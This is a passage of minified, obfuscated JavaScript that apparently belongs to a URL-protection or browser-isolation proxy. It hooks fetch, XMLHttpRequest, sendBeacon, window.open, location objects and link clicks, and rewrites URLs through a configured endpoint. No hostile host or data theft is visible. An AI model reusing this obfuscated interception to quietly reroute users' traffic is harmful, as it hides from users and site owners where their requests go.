t?new(i.A[a(1225)](o)[a(1642)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2244)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]}),s):new(i.A[a(1225)](o)[a(1642)])(t,s)})),o[l(2694)]=Xt(o,l(1600),l(1200),{get:function(t,n){const r=l,i=o[r(1200)][n];if(r(390)==typeof n&&[r(2691),r(1335),r(2635),r(948),r(2636),r(2650),r(1946),r(1167),r(3335)][r(1666)](n)){const t=o[r(1200)][r(2691)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(2280)]:t)[n]||i[n]}return r(2912)===n?o[r(1200)][n]:r(3203)===n?function(){const t=r,n=o[t(1200)][t(2691)];return(0,e.EW)(n)?(0,e.sH)(n)[t(2280)]:n}:r(3993)==typeof i?i[r(2331)](o[r(1200)]):i},set:function(t,e,n){return o[l(1200)][e]=n,!0}}),o[l(588)][l(2694)]=Xt(o,l(588),l(1200),{get:function(t,n){const r=l,i=o[r(588)][r(1200)][n];if(r(390)==typeof n&&[r(2691),r(1335),r(2635),r(948),r(2636),r(2650),r(1946),r(1167),r(3335)][r(1666)](n)){const t=o[r(588)][r(1200)][r(2691)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(2280)]:t)[n]}return r(2912)===n?o[r(588)][r(1200)][n]:r(3203)===n?function(){const t=r,n=o[t(588)][t(1200)][t(2691)];return(0,e.EW)(n)?(0,e.sH)(n)[t(2280)]:n}:r(3993)==typeof i?i[r(2331)](o[r(588)][r(1200)]):i},set:function(t,e,n){const r=l;return o[r(588)][r(1200)][e]=n,!0}}),o[l(879)]=Xt(o,l(1600),l(2843),(b=o,{get:function(t,e){const n=l;if(n(879)===e)return b[n(2843)][n(2843)]===b[n(2843)]?b[n(879)]:b[n(2843)][n(2843)];if(n(2694)===e)return b[n(2843)][n(1200)];const r=b[n(2843)][e];return n(3326)===e?function(t,e){const r=n;for(var o=arguments[r(429)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return b[r(2843)][r(3326)](t,"*",...i)}:n(3993)==typeof r&&r[n(2331)][n(3203)]()[n(1666)](n(1655))?r[n(2331)](b[n(2843)]):r},set:function(t,e,n){return b[l(2843)][e]=n,!0}})),Object[l(3953)](o)[l(2985)]((t=>{const e=l;try{if(!t[e(968)](e(3810))||!t[e(473)](e(1306)))return;const n=[e(1966),e(1214)];for(const r of n){const n=o[e(3765)][e(3193)](o[t][e(4003)],r);n&&o[e(3765)][e(3359)](o[t][e(4003)],r,{get:function(){const t=e;for(var r=arguments[t(429)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(1225)][t(271)](this,...o);return t(390)==typeof s&&s[t(968)](t(2301))&&(s=s[t(1716)](3)),s},set:function(t){const r=e;r(390)!=typeof t&&r(724)!=typeof t||(t=r(2301)+t);const o=n[r(1225)][r(271)](this);for(var i=arguments[r(429)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(2675)][r(271)](this,t,...s)}})}}catch(t){}}))},Xt=function(e,n,r,o){const i=t;let a=arguments[i(429)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(429)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(1225)]&&Yt[l(271)](this,e,n,r,a,null,null))return o[l(1225)][l(271)](t,t,c,...d);{const t=e[n][r][c];return l(3993)==typeof t?t[l(2331)](e[n][r]):t}}catch(t){s.A[l(1895)](l(2592)+n+"."+r+"."+c[l(3203)](),t[l(3815)]);const o=e[n][r][c];return l(3993)==typeof o?o[l(2331)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(429)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(2675)]&&Yt[u(271)](this,e,n,r,a,null,null)?o[u(2675)][u(271)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(1895)](u(3418)+n+"."+r+"."+c[u(3203)]()+"="+l[u(3203)](),t[u(3815)]),e[n][r][c]=l,!0}}}):null},Zt=function(e,n,r){const o=t;let a=arguments[o(429)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(4003)]&&(e[n]=function(){const t=o;for(var c=arguments[t(429)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Yt[t(271)](this,e,n,t(3633),a,null,null,...l)?r[t(271)](this,...l):new(i.A[t(1225)](e)[n])(...l)}catch(r){return s.A[t(1895)](t(3071)+n+t(1203),r[t(3815)],...l),new(i.A[t(1225)](e)[n])(...l)}},Object[o(3359)](e[n],o(2566),{value:n}),Object[o(3359)](e[n],o(854),{value:!0}),e[n][o(4003)]=i.A[o(1225)](e)[n+o(1782)])},Jt=function(e,n,r,o){const a=t;let c=arguments[a(429)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(429)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(1225)](e)[n+"_"+r])return;const u=a(1600)===n[a(3808)]()?e:a(588)===n?e[a(588)]:a(514)===n?e[a(514)]:e[n][a(4003)],d=function(){const t=a;for(var u=arguments[t(429)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Yt[t(271)](this,e,n,r,c,null,null,...d)?o[t(271)](this,...d):i.A[t(1225)](e)[n+"_"+r][t(271)](this,...d)}catch(o){if(l[t(4005)])throw o;return t(514)!==n&&s.A[t(1895)](t(3071)+n+"."+r,o[t(3815)],...d),i.A[t(1225)](e)[n+"_"+r][t(271)](this,...d)}};Object[a(3359)](d,a(2566),{value:r}),Object[a(3359)](d,a(854),{value:!0}),e===top&&Object[a(3359)](d,a(3203),{value:function(){const t=a;return i.A[t(1225)](e)[n+"_"+r][t(3203)]()}});const h=Object[a(3193)](u,r);if(h){const t={...h,value:d};delete t[a(1225)],delete t[a(2675)],Object[a(3359)](u,r,t)}else u[r]=d},Qt=function(e,n,r,o){const a=t;let c=arguments[a(429)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(1225)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(429)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(1225)]&&Yt[t(271)](this,e,n,r,c,null,null,...u)?o[t(1225)][t(271)](this,...u):i.A[t(1225)](e)[n+"_"+r][t(1225)][t(271)](this,...u)}catch(o){return s.A[t(1895)](t(3467)+n+"."+r+t(3161),o[t(3815)],...u),i.A[t(1225)](e)[n+"_"+r][t(1225)][t(271)](this,...u)}};Object[a(3359)](l,a(2566),{value:a(1651)+r}),Object[a(3359)](l,a(854),{value:!0});const u=function(){const t=a;for(var l=arguments[t(429)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2675)]&&Yt[t(271)](this,e,n,r,c,null,null,...u)?o[t(2675)][t(271)](this,...u):i.A[t(1225)](e)[n+"_"+r][t(2675)][t(271)](this,...u)}catch(o){s.A[t(1895)](t(3467)+n+"."+r+t(2054),o[t(3815)],...u),i.A[t(1225)](e)[n+"_"+r][t(2675)][t(271)](this,...u)}};Object[a(3359)](u,a(2566),{value:a(1001)+r}),Object[a(3359)](u,a(854),{value:!0}),e[a(3765)][a(3359)](a(1600)===n[a(3808)]()?e:e[n][a(4003)],r,{get:l,set:u})},Gt=function(e,n,r,o,a){const c=t;let l=arguments[c(429)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(1225)](e)[n+"_"+r]&&e[c(3765)][c(3359)](e[n][c(4003)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(429)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(1225)](e)[n+"_"+r][t(1225)][t(271)](this,...d);if(!f||void 0===Proxy||!o||!Yt[t(271)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(1225)];p&&(m[t(1225)]=function(e,o){const i=t;try{for(var c=arguments[i(429)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(271)](a,e,o,...l)}catch(t){return s.A[i(1895)](i(2592)+n+"."+r+"."+o[i(3203)](),t[i(3815)]),e[o]}});const g=o[t(2675)];g&&(m[t(2675)]=function(e,o,i){const c=t;try{for(var l=arguments[c(429)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(271)](a,e,o,i,...u)}catch(t){return s.A[c(1895)](c(3418)+n+"."+r+"."+o[c(3203)]()+"="+i,t[c(3815)]),e[o]=i,!0}});const y=o[t(773)];y&&(m[t(773)]=function(e){return y[t(271)](e,e)});const w=o[t(3193)];return w&&(m[t(3193)]=function(e,n){return w[t(271)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(1225)](e)[n+"_"+r][t(2675)])return!0;for(var o=arguments[t(429)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Yt[t(271)](this,e,n,r,l,null,null,...s)?a[t(271)](this,...s):i.A[t(1225)](e)[n+"_"+r][t(2675)][t(271)](this,...s)}})};function Yt(e,n,r,o){const i=t;for(var s=arguments[i(429)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(271)](this,...a)}const $t=(n,r,o)=>{const i=t;try{const t=Bt(r);if(t&&(!o||i(3102)===o||i(2379)===o||o[i(968)](i(3290))))return!0;if(o){const s=Kt(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(2280)]:o,s[i(2691)]);if(t&&a[i(948)]===s[i(948)])return!0;try{if(i(2379)===r[i(1200)][i(2691)])return!0}catch(t){}}}catch(t){}return!1},Kt=n=>{const r=t;let o=n;for(;;){try{const t=o[r(1200)][r(2691)],i=new(n[r(3615)])((0,e.EW)(t)?(0,e.sH)(t)[r(2280)]:t);if(r(556)!==i[r(948)])return i}catch(t){break}if(o===o[r(2843)])break;o=o[r(2843)]}s.A[r(507)](r(683),n)};function te(e,n){const r=t;return n instanceof e[r(3441)]&&n[r(3233)]instanceof e[r(2078)]}function ee(r,o,s){const a=t;if(te(r,s))throw new TypeError(a(1531));if(s instanceof r[a(3441)]){const t=s[a(563)],{url:c,additionalHeaders:l}=ne(r,0,new(r[a(3615)])(s[a(563)]));return{protectedInput:new(r[a(3441)])((0,e.Wq)({protectUrlContext:o,url:c[a(2691)],baseUrl:i.A[a(1225)](r)[a(1070)][a(1225)][a(3944)](r[a(588)]),endpoint:n.A[a(3950)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(3615)]){const t=s[a(2691)],{additionalHeaders:c,url:l}=ne(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(2691)],kind:e.MN[a(3334)],baseUrl:i.A[a(1225)](r)[a(1070)][a(1225)][a(3944)](r[a(588)]),endpoint:n.A[a(3950)]});return{protectedInput:new(r[a(3615)])(u),originalUrl:t,additionalHeaders:c}}if(a(390)==typeof s){const t=s,c=i.A[a(1225)](r)[a(1070)][a(1225)][a(3944)](r[a(588)]),{additionalHeaders:l,url:u}=ne(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(2691)],kind:e.MN[a(3334)],baseUrl:c,endpoint:n.A[a(3950)]}),originalUrl:t,additionalHeaders:l}}return console[a(2725)](a(1182),s,typeof s),s}function ne(e,n,r){const o=t,i={},s=new(e[o(3615)])(r);if((o(3348)===s[o(2635)]||o(794)===s[o(2635)])&&o(312)===s[o(3335)]){const t=s[o(2503)][o(1225)](o(278));null!==t&&(s[o(2503)][o(1313)](o(278)),i[o(278)]=t);const e=s[o(2503)][o(1225)](o(892));null!==e&&(s[o(2503)][o(1313)](o(892)),i[o(892)]=e);const n=s[o(2691)][o(429)],r=s[o(2503)][o(1225)](o(2268));n>=5e3&&r&&r[o(429)]>=1e3&&(s[o(2503)][o(1313)](o(2268)),i[o(2268)]=r);const a=s[o(2503)][o(1225)](o(2890));n>=5e3&&a&&a[o(429)]>=1e3&&(s[o(2503)][o(1313)](o(2890)),i[o(2890)]=a);const c=s[o(2503)][o(1225)](o(1703));n>=5e3&&c&&c[o(429)]>=1e3&&(s[o(2503)][o(1313)](o(1703)),i[o(1703)]=c);const l=s[o(2503)][o(1225)](o(3111));n>=5e3&&l&&l[o(429)]>=1e3&&(s[o(2503)][o(1313)](o(3111)),i[o(3111)]=l);const u=s[o(2503)][o(1225)](o(3074));n>=5e3&&u&&u[o(429)]>=500&&(s[o(2503)][o(1313)](o(3074)),i[o(3074)]=u);const d=s[o(2503)][o(1225)](o(3971));n>=5e3&&d&&d[o(429)]>=1e3&&(s[o(2503)][o(1313)](o(3971)),i[o(3971)]=d)}if(s[o(2635)][o(473)](o(1492))&&o(3108)===s[o(3335)]){const t=s[o(2503)][o(1225)](o(1068));t&&t[o(429)]>=1e3&&(s[o(2503)][o(1313)](o(1068)),i[o(1068)]=t)}if(o(2206)===s[o(2635)]&&o(756)===s[o(3335)]){const t=s[o(2503)][o(1225)](o(2547));null!==t&&(s[o(2503)][o(1313)](o(2547)),i[o(2547)]=t)}return{url:s,additionalHeaders:i}}async function re(r,o,s){const a=t,c=s[a(563)];if(!te(r,s))throw new TypeError(a(1778));let l="";const u=new URL(s[a(563)]);if(a(1947)===u[a(2635)]||a(1462)===u[a(2635)]&&a(308)===u[a(3335)]&&"1"===u[a(2503)][a(1225)](a(1861))){const t=await async function(t){const e=a,n=new DecompressionStream(e(1861)),r=t[e(2115)](n),o=await new Response(r)[e(722)]();return(new TextDecoder)[e(2867)](new Uint8Array(o))}(s[a(3233)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(3047)](t),r=new CompressionStream(e(1861)),o=r[e(1463)][e(1083)]();return o[e(1281)](n),o[e(1142)](),await new Response(r[e(2572)])[e(722)]()}(t)}else l=await async function(t){const e=a,n=t[e(1734)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(2728)]();return s?o:(o+=r[i(2867)](a,{stream:!0}),t())}()}(s[a(3233)]);const d=ne(r,0,new(r[a(3615)])(s[a(563)])),h=d[a(563)],f=d[a(2997)],m=new(r[a(3441)])((0,e.Wq)({protectUrlContext:o,url:h[a(2691)],baseUrl:i.A[a(1225)](r)[a(1070)][a(1225)][a(3944)](r[a(588)]),endpoint:n.A[a(3950)]}),{method:s[a(3657)],browsingTopics:!!isSecureContext,body:l,cache:s[a(780)],credentials:s[a(3357)],headers:s[a(2031)],integrity:s[a(266)],keepalive:s[a(2535)],mode:s[a(2517)],redirect:s[a(944)],referrer:s[a(758)],referrerPolicy:s[a(1185)],signal:s[a(1420)]}),p=new(r[a(3615)])(c);if([a(2907),a(3250),a(501),a(3225)][a(1666)](p[a(2635)]))throw new Error(a(3566));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function oe(e,n,r){const o=t;if(n){const t=o(2031)in n?new Headers(n[o(2031)]):e instanceof Request?new Headers(e[o(2031)]):new Headers;for(const[e,n]of Object[o(2273)](r))t[o(2675)](o(2203)[o(2456)](e),Vt(n));n[o(2031)]=t}else{const t=new Headers(e instanceof Request?e[o(2031)]:{});for(const[e,n]of Object[o(2273)](r))t[o(2675)](o(2203)[o(2456)](e),Vt(n));n={headers:t}}return n}var ie=g(8131);function se(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(2683)])||void 0===r?void 0:r[e(2334)])&&void 0!==n?n:[];if(Array[e(1978)](o)){s.A[e(1895)](e(1692)[e(2456)](o[e(429)],e(2941)));for(const t of o)try{t(window[e(2683)])}catch(t){s.A[e(1895)](e(3529),t)}s.A[e(1895)](e(2223)),window[e(2683)][e(2334)]={push:function(t){const n=e;try{t(window[n(2683)])}catch(t){s.A[n(1895)](n(3529),t)}}}}}async function ae(n,r,s,a){const c=t,l=Array[c(3518)](n[c(588)][c(2583)])[c(358)]((t=>!a[c(1666)](t)))[c(358)]((t=>!(0,e.EW)(i.A[c(1225)](n)[c(3261)][c(1225)][c(271)](t))));a[c(1610)](...l);for(const t of l){const e=i.A[c(1225)](n)[c(3261)][c(1225)][c(271)](t);(0,o.pI)(s,e)&&await(0,ie.A1)(n,r,e)&&((0,ie.VL)(n,r,e),(0,ie.AG)(n,r,t))}}function ce(t,e,n){const r=[];return()=>{const o=a2y;ae(t,e,n,r);const s=[...n[o(617)][o(881)]((t=>o(2799)[o(2456)](t,o(1332))[o(2456)](t,'"]'))),...n[o(1771)][o(881)]((t=>"#"[o(2456)](CSS[o(3474)](t),",.")[o(2456)](CSS[o(3474)](t)))),...n[o(2878)][o(881)]((t=>"["[o(2456)](t,"]"))),...n[o(3526)][o(881)]((t=>t[o(1612)][o(881)]((e=>"["[o(2456)](t[o(2961)],'="')[o(2456)](e,'"]')))))[o(2626)](),...n[o(3227)][o(881)]((t=>""[o(2456)](t)))][o(3779)](",");for(const r of Array[o(3518)](i.A[o(1225)](t)[o(1309)][o(271)](t[o(588)],s)))(0,ie.M5)(e,n,r);for(const r of Array[o(3518)](t[o(588)][o(1235)]))try{var a;if(r[o(883)]===r[o(859)][o(429)])continue;if(r[o(883)]=r[o(859)][o(429)],o(2773)===r[o(2973)][o(4001)])continue;if(null!==(a=r[o(2085)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(1666)](o(1014)))continue;(0,ie.VE)(e,n,r[o(859)])}catch(n){(0,ie.vR)(e,t,r)}se()}}var le=g(3268);function ue(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(3950)])[r(2635)];return t[r(2635)][r(473)](o)}catch{return!1}}function de(e,n,r,o){const a=t;let c=arguments[a(429)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2y;return e(3713)+(0,le.t)(t[e(1200)][e(2635)]+e(1422))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2y;return e(3713)+(0,le.t)(t[e(1200)][e(2635)]+e(1871))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(429)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(271)](this,...l))return t[e(271)](this,...l);try{return o[e(271)](this,t,...l)}catch(o){return s.A[e(1895)](e(3071)+n+"."+r,o[e(3815)],...l),t[e(271)](this,...l)}})}else Jt(e,n,r,(function(){const t=a,n=i.A[t(1225)](e)[l];for(var r=arguments[t(429)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(271)](this,n,...s)}),c);var u,d}function he(r,s,l,d){const h=t;if(s[h(1166)]||s[h(492)])return;s[h(1166)]=!0,i.A[h(1787)](s),function(){const n=h;let r=arguments[n(429)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(2246);if(i.A[n(1225)](window)[n(860)][n(271)](window[n(588)][n(413)],n(3708)[n(2456)](o,'"]')))return;const s=window[n(588)][n(4017)](n(1408));i.A[n(1225)](window)[n(1867)][n(271)](s,n(2566),o),i.A[n(1225)](window)[n(2744)][n(271)](window[n(588)][n(413)],s),i.A[n(1225)](window)[n(2278)][n(271)](window,n(3815),(o=>{const s=n;switch(o[s(1048)][s(841)]){case s(1080):if(s(574)===o[s(1048)][s(2566)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(870)])||void 0===e?void 0:e[t(271)](r)}),0),r[s(2329)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2y,n=[];let r=t;for(;r!==window[e(2234)];){try{n[e(1610)](r[e(2566)])}catch(t){}r=r[e(2843)]}return n}(o[t(1046)]);o[t(1048)][t(1048)][t(2566)]&&n[t(1610)](o[t(1048)][t(1048)][t(2566)]),null===(e=r[t(2329)])||void 0===e||e[t(271)](r,function(e){const n=t,r=window[n(641)][n(846)]()[n(2730)]()[n(881)]((t=>(t[n(1210)]||t[n(3663)])()))[n(358)]((t=>e[n(3743)]((e=>e[n(1666)](t)))));return r[n(429)]<=1?r[0]:r[n(2353)](((t,e)=>e[n(429)]-t[n(429)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(1225)](window)[r(320)][r(271)](window,o,{credentials:r(1597)});let l;l=c.ok?await c[r(1686)]():(0,e.EW)(o)?(0,e.sH)(o)[r(2280)]:o,J(window,r(2213),r(2276),{target:s,windowFeatures:a,url:l})})(o[s(1048)][s(1048)]);break;case s(2213):if(s(2276)===o[s(1048)][s(2566)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(1225)](window)[n(335)][n(271)](window,s,null!=r?r:n(868),o);K(window,a,s,o)})(o[s(1048)][s(1048)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2y;D(t,r(377),(arguments[r(429)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(2675)](r(1701),e)[r(2675)](r(3832),n)[r(2675)](r(1335),new URL(location[r(2691)])[r(1335)]))}(r,t||h(2437),"")}}),s[h(588)][h(3798)](h(574),(t=>{const o=h;if(t[o(1238)])return;let a=t[o(744)];for(;a instanceof s[o(1697)]&&"a"!==(null===(c=a)||void 0===c||null===(c=c[o(3227)])||void 0===c?void 0:c[o(3808)]());){var c;a=a[o(1113)]}if(a){var l;let c=i.A[o(1225)](s)[o(973)][o(271)](a,o(2691));if(o(390)!=typeof c||c[o(968)](o(3290)))return;const u=null===(l=Kt(s))||void 0===l?void 0:l[o(948)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(2280)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(1691)],baseUrl:i.A[o(1225)](s)[o(1070)][o(1225)][o(3944)](s[o(588)]),endpoint:n.A[o(3950)],extra:{sourceFrameOrigin:u}});let h=i.A[o(1225)](s)[o(973)][o(271)](a,o(619));h=_t(r,h,i.A[o(1225)](s)[o(1070)][o(1225)][o(3944)](s[o(588)])),t[o(291)]();let f=s;for(;J(f,o(1080),o(574),{url:c,windowFeatures:h?o(1006)[o(2456)](h):void 0,name:s[o(2566)]}),f!==s[o(2234)];)f=f[o(2843)][o(1600)]}})),de(s,h(3011),h(2873),(async function(t,e,n){const o=h,{protectedInput:i,additionalHeaders:a}=te(s,e)?await re(s,r,e):ee(s,r,e);n=oe(i,n,a);for(var c=arguments[o(429)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(271)](this,i,n,...l)}),(function(t){const e=h;return t instanceof s[e(3441)]?(0,o.pI)(l,t[e(563)]):(0,o.pI)(l,t)})),de(s,h(2061),h(307),(function(t,a,c){const u=h;for(var d=arguments[u(429)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,o.pI)(l,c))return t[u(271)](this,a,c,...f);const p=i.A[u(1225)](s)[u(1070)][u(1225)][u(3944)](s[u(588)]),{additionalHeaders:g,url:y}=ne(s,0,u(390)==typeof c?(0,e.Xz)(c,p):c);c=u(390)==typeof c?y[u(2691)]:y;const w=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[u(3334)],baseUrl:i.A[u(1225)](s)[u(1070)][u(1225)][u(3944)](s[u(588)]),endpoint:n.A[u(3950)]}),b=t[u(271)](this,a,w,...f);for(const[t,e]of Object[u(2273)](g))this[u(3704)](u(2203)[u(2456)](t),Vt(e));return b})),Qt(s,h(2061),h(2358),{get:function(){const t=h;for(var n,r=arguments[t(429)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(3579)])||void 0===n?void 0:n[t(2358)])||i.A[t(1225)](s)[t(396)][t(1225)][t(271)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(2280)]:c}}),Jt(s,h(910),h(3269),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3334)],baseUrl:i.A[a(1225)](s)[a(1070)][a(1225)][a(3944)](s[a(588)]),endpoint:n.A[a(3950)]}),i.A[a(1225)](s)[a(320)][a(271)](s,t,{method:a(2209),keepalive:!0,body:o,mode:a(1837)}),!0}),(function(t){return arguments[h(429)]>0&&(0,o.pI)(l,t)})),Jt(s,h(3011),h(307),(function(t,o,a){const c=h;if(a){const t=a[c(2556)](",")[c(881)]((t=>{const e=c;if(t[e(1666)](e(1006))){const n=t[e(2556)]("=")[1];return e(1006)[e(2456)](_t(r,n,i.A[e(1225)](s)[e(1070)][e(1225)][e(3944)](s[e(588)])))}return t}));a=t[c(3779)](",")}if([c(2379)][c(1666)](t)){const l=i.A[c(1225)](s)[c(335)][c(271)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(1200)===o?new Proxy(t[u(1200)],{set:function(t,o,c){const d=u;if(d(2691)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(1691)],baseUrl:i.A[d(1225)](s)[d(1070)][d(1225)][d(3944)](s[d(588)]),endpoint:n.A[d(3950)]});return K(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(390)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1691)],baseUrl:i.A[c(1225)](s)[c(1070)][c(1225)][c(3944)](s[c(588)]),endpoint:n.A[c(3950)],extra:{sourceFrameOrigin:null===(l=Kt(s))||void 0===l?void 0:l[c(948)]}}));let u=s;for(;J(u,c(1080),c(574),{url:t,target:o,windowFeatures:a,name:s[c(2566)]}),u!==s[c(2234)];)u=u[c(2843)][c(1600)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Qt(s,h(476),h(563),{get:function(){const t=h;for(var n=arguments[t(429)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(1225)](s)[t(2949)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(2280)]:a}});const f=!(null==d||!d[h(1853)]);function m(){const t=h;if(this instanceof s[t(3471)]){const e=i.A[t(1225)](s)[t(973)][t(271)](this,t(2187));if(null!=e&&e[t(968)](t(3217)))return!1;if(t(680)===i.A[t(1225)](s)[t(973)][t(271)](this,t(1663)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(1306)]){const t=i.A[s(1225)](e)[s(274)][s(1225)][s(271)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(1225)](e)[s(2975)][s(1225)][s(271)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Jt(s,h(2895),h(3798),(function(t,e,n){const r=h,o=i.A[r(1225)](s)[r(2278)][r(271)](this,t,e,n);try{var a;const n=r(390)==typeof t&&r(929)===t[r(3808)](),o=r(462)!==(null===(a=s[r(588)])||void 0===a?void 0:a[r(2625)]),i=this===s[r(588)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(2900)])(t(3831));e&&t(1355)==typeof e&&t(3993)==typeof e[t(2957)]?e[t(2957)][t(271)](e,n):t(3993)==typeof e&&e[t(271)](this,n)}catch(t){}};s[r(1656)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(390)==typeof t&&e(929)===t[e(3808)]()})),s[h(2694)]=new(s[h(2520)])(s[h(1200)],{get:function(t,e){return s[h(1200)][e]},set:function(t,e,n){return s[h(1200)][e]=n,!0}}),Qt(s,h(3471),h(2187),{get:function(){const t=h;for(var n=arguments[t(429)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1225)](s)[t(2263)][t(1225)][t(271)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2280)];a=ue(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(429)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(968)](o(2599))?(t=Ct(t,r,s),i.A[o(1225)](s)[o(2263)][o(2675)][o(271)](this,t,...c)):(0,e.EW)(t)&&ue((0,e.sH)(t)[o(2280)])?i.A[o(1225)](s)[o(2263)][o(2675)][o(271)](this,t,...c):i.A[o(1225)](s)[o(2263)][o(2675)][o(271)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(286)],baseUrl:i.A[o(1225)](s)[o(1070)][o(1225)][o(3944)](s[o(588)]),endpoint:n.A[o(3950)]}),...c):i.A[o(1225)](s)[o(2263)][o(2675)][o(271)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(3778),h(948),{get:function(){const t=h;if(t(2977)===this[t(1048)])return t(1842);if(this[t(1048)][t(2566)]&&t(390)==typeof this[t(1048)][t(2566)]&&this[t(1048)][t(2566)][t(968)](t(2685)))return 